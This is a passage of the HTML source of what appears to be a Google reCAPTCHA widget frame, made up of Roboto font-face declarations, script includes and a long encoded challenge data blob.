  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="qgooTnVKA33M8IGQETAbvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="qgooTnVKA33M8IGQETAbvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qgooTnVKA33M8IGQETAbvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrFgw5VJw6YOw4o8Mx3CihnDvncGw5TCpxpCC8O9wrsgwp5DCMKbw6zCtsOYPsK9wofDqA3CmgDCtjbDlsKyESUuwqtxWXILwoTDonokMhvCk8K8AcKXNW3DvMOER8OMUsKmQ2PDrCXCrMOCXUsmUMOAc8KRwofDi3/Ds1sdwqrDhMO8V8Ohw53CpXPDicODw6/DvsKALsOXwpHDoRR6w4ByI8KUw5nDmXdkSW3DiDxnw6/CjsKafMO1w5zDosKQCMK0w4VhTMOhUMK6IcK7JXwgwplewpt+woRpwqPDhmRBwpxRQVnClEwzwovDsMOUGT8ff3FVcyLDhMOEwonDoj5Hw7kgHylZAnBwwrM9W1cSIU0AGk/ChBd5w6nDpyTCp8Krw53CqXx7Lmk4wpDDiHfCjsOrw6ZIw6xdw7XDm8KwwoMvbjjCh8K3wrMfwoRnwpfCmcKGw4rDum9XezJgw6xVNVohVBbDpcKuwrtRYXdGRUk/wq3CmHTDt2zDuyDCuC/Dj8KnXjoww6HDug1Ww5XCi8OINh/Dm8OHVMKbwpJnScKIw7RFCCTDsH7DnmzDlEpmwplhw7coX8Kxw6k0woBBIiZiw7XCpj/DqEU/w4FdZDnCv8KRciIgwqMyW8OfdsO+wo3DkMKTZ01fwpsBwq0dM8OZw4ICHMKhw4taesKRwp1NZ8OWwowFL8KyB8OhPsK5G8OtXcOyMRXCgMKsw69uwq/DpDPCrGPChsKswq8HZVkKF0fCk8OHwrrDiAzCtsKpfMKQFxEcSsKkwrdAEMOKwoMYTMO9wotfW8O8DsOqw4YzCcKJCcOMwr3CmX5Ow4YYX0TDqVPCm8KOwqHDkmYKKCjDscOqwqo9w4XCmMOtw6jDq0PCogs9F1c8D8O9wqRraMOmw43ClsKIX8KLDcKowqAZwp/DgVLCq8K3eHkvGAbDg8KtF8OIwpnDl8KSZDXCtwXDsX1Ww7LChsOIw4wXwrPCtVTDq3LDvDVZR3IcE8Kea8OPVsOnw58kwrEJFRrDrGcMw4dvB2jDsMO9wpR2bMK3woc6c1tGwrhFw4Y6fsOsfRjDilUsfMOFBBAZYsKwwqgcw6HDgsOCWxLDsRzDkS/Cr8O5MzzChMOuw6vDhH/CnsOjwrvDoQtYw6bCrMOmMRNIwqI8w68rHR/DtmZLMcOlwqh8wp/DhC91woN7acORQMKnwqjCkcKRwp7Cg2sswo57wrvCgMOEwozDrW7DkMOMCMKlwp/CsTJCA10iHgbCo8K1wolWw6pEwqEeMsKdLMKLwqLDuAXCmgYRw7xqP3/DqcKwwqtceHxdPcKFwqYsZ8OXaU99w7A6wrlhCxzCvsORw4/CvMOOKQxqw4TDkcKOwp7DixLDnEzDoW/CscOpw45Ew6wZw6/DoRjCszIdwr8hQjDDmMKGPQDDsMKQDUTCmsOia8KzaDrDscKow5LCrXE3BsOSw7DCjTkqw5d/[base64]/CgwZ9wrYsF8OpwrvDrMKOTcO4w57ClMKUw7J3MADDpsKHwr7Cq8O9b0HDllNow5PDq3Q9w6PCvkfCjm9vVmJRdcO8Gn1HdELDk1DDqcKpw7DChMKHFX/CvmfChTkkeRHCisO8w5l5wopMw6ArwqxeRiDCpkDCi8OmV8ObDcKiaB18woXDun1Nw7XCnELClsO1HsONSz/CosOnw6HDuMK8w5wQw4HCoMOMwqPCqFNhwrMqOHvDjsOTw6TCrsKFUycIOD0+wog8McKzwqAfEsOxw6nCssOZwrDDjcOww51Bw6PCpcOlw4Jhw6huwqzCkFMHS8O4PklUwqLCvcOqwpZnwpkGw6bDs2MXS8KrS8OvHXl5UHZ1Pmo0XBbCigrDvBbDvMKRwrouwr/[base64]/[base64]/w40dw5ofwpvDh8KBVcOQPMOzwop2wo/CsVTCtsO3K05oYMOvMcK+eGx4fkvCucOpTcKPw7UpFMK+wqtMwop6wppDXcKJwrrChsO/woAdHMKhRsOKQz/Dr8KEwofDs8K0wrHChnJrO8KRwpfCnkgawpLDisOeC8ONw4bClMOjWVhxw7rCtyIRwqzChsKYalc9dcOFZBXDlcOnw4bDvC9UFsKUJ0XDlcKWWzwMa8OTTG9+w4zCpmouw4B8G3LDlMKEwpnDvMOEw7/DqsOjaMOcw4TCmsKIasOzw7PDr8KMwpXDhFsaG8OiwpTDscOnw6wOMQYrQMORw7/DlDo1w4Bmw6PCsmUkwqbDkUTCvcKgw6XDs8OgwpvDk8KpS8OWBcKDRsOZw7R5w413w4pWwqLCl8O6w40IJsKxbTjDoAHCngfCqcK4wpXCoF/ChsKDTTZIQi/ClgvDrMOfWMKwBWLCk8KGKUooUsOOfXnCqsKXOsKGw45nOD8Fw53Di8OywrbDmjkgwrTDr8KbL8KfCMOlWBzDt1ZucCfDjnLCtR7DvDRQwpplP8OTw7NxI8OtVcKWKsOww6tKCz/Dm8OLw4xxFMOQw59nwovDoU0tw7jDozNOU1ZxNCjCs8KUw4B7w7zDiMOQw4F/w4LDpFkjw4MIacKiY8KuWsKCwpLCt8OYBxzCkWEkw4ETwqQaw4U7w59ubMOaw4TChz8KPsOhAm7DkcKCNXHDnVpkX2DDqDDCn2jDjMKEwohYwoULKS/[base64]/CsQvDpiUNecOQGMKUecObw4g5w4EQwqXCnsOLwq/[base64]/DpMOIwrTDkBPCkCfCsAjDhCPDhsOeeWzCrMOPwp9MOFrDlmHDnjvDnW7CkAsNwo/DpcKMe2FFwpYKwpHDp8O1wrkBCsK9acKPw6IIwqEkBcKhw4vCmMKpw4Z9f8KoWjLCsmzDlcKAcQ/ClCJ9XMOMwqMEwonCocKFPRfCgAEjJcKMEcK6AycFw7A3LsOvN8OSUsOQwqF1woRySMONw5E+JBBswpZ1U8KhwqNIw7gxw7/[base64]/T8OUwqAvAXPDjh/[base64]/wrLDlkBkAsOgwrfCusOnw6PDg186TcOMLMKgwqRhGmgvwoAEwrLDicO1w69ce37Cs1jCkMObw4tpwrgBwqHDs3kLA8OJYkhrw6fDpw7Dk8Oqw6xWwqPCg8OKJVtlS8KfwovCp8K1YMOowqA8wpsvw7trasOjw7/[base64]/DhMK+UU3Cm0XCpsKIw4DDq8K4N0Z/L8OdacOlwq0iwpAVI3gQUB9ZwrTCtXXCusKCUgrDhX/CnFEuZEXDpzMXLsOFecOqHmPCl1LDv8KkwpZhwpYlPzLDpMKdw4sXAlXCqiLDlWl1FMOsw5XDlzpgw6bCocOsEV47w6fCgcO1V3HCrm4Hw69nbcKSXsK2w6DDtQzDucKMwrTChcK+w6FpTsO4w43CrTEAwprDvcOZc3TChThvQzvClm7CqsOnwq5SdgvDvm/[base64]/[base64]/CvMKofsKiw63DusO+Yz5mw6PDuMOxAsO0XMORwolQUMKjMsONw7VYd8OFfzhpw4XCksOrVmxpCcOpw5fCpxJ/[base64]/wqbDmxHCusKdPlATZcKLEVAtFMONwoTCq8Obw5XDm8KBw4LCnMO+aGHDvMKawr/DtsOsbm8mwoVgPhEAIsOrIsKdTMOwwpILw4shIE0Ww6PDpwxRwqoTwrbDrUsYwobDgMOwwqTCp39Yfj8gcSDCj8KSPQQBwqYtCsKUw7VHZsKUH8Kkw4DCp3zCpsOswrjCswJuw